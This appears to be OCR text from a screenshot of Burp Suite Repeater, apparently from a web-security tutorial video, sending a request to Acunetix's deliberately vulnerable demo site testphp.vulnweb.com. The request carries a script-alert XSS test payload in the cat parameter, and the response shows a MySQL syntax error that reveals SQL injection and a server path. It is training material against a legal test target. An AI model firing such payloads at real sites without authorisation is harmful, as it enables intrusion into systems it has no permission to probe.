 Burp Suite Community Edition v2021.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /listproducts.php?cat=<script>alert("Hi")</script> HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Error: You have an error in your SQL syntax; check the manual th
corresponds to your MySQL server version for the right syntax to
'=' at line 1 Warning: mysql_fetch_array() expects parameter 1 to
resource, boolean given in /hj/var/www/listproducts.php on line 74
INSPECTOR
5,221 bytes | 733 millis
Type here to search
ENG
22:29
24-05-2021